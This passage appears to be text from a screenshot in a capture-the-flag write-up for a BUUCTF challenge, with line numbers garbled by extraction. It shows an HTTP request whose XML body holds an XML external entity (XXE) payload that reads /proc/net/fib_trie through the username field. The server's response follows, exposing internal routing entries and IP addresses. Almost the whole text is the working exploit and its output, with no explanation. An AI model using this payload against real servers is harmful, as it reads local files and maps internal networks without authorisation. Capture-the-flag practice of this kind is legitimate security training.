 http://990c0db9-d4c1-4c81-8808-16e0
b63c6918.node4.buuoj.cn:81
9 Referer:
http://990c0db9-d4c1-4c81-8808-16e0
b63c6918.node4.buuoj.cn:81/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 <?xml version="1.0" encoding="utf-8
"?>
5 <!DOCTYPE a[
6 <!ENTITY hack SYSTEM
"file:///proc/net/fib_trie">
7 ]>
8 <user>
<username>
&hack;
</username>
<password>
12345
</password>
</user>
Main:
11 +-- 0.0.0.0/0 3 0 5
12 +-- 0.0.0.0/4 2 0 2
13 |-- 0.0.0.0
14 /0 universe UNICAST
15 |-- 10.244.80.230
16 /32 host LOCAL
17 +-- 127.0.0.0/8 2 0 2
18 +-- 127.0.0.0/31 1 0 0
19 |-- 127.0.0.0
20 /32 link BROADCAST
21 /8 host LOCAL
22 |-- 127.0.0.1
23 /32 host LOCAL
24 |-- 127.255.255.255
25 /32 link BROADCAST
26 |-- 169.254.1.1
27 /32 link UNICAST
28 Local:
29 +-- 0.0.0.0/0 3 0 5
30 +-- 0.0.0.0/4 2 0 2
31 |-- 0.0.0.0
32 /0 universe UNICAST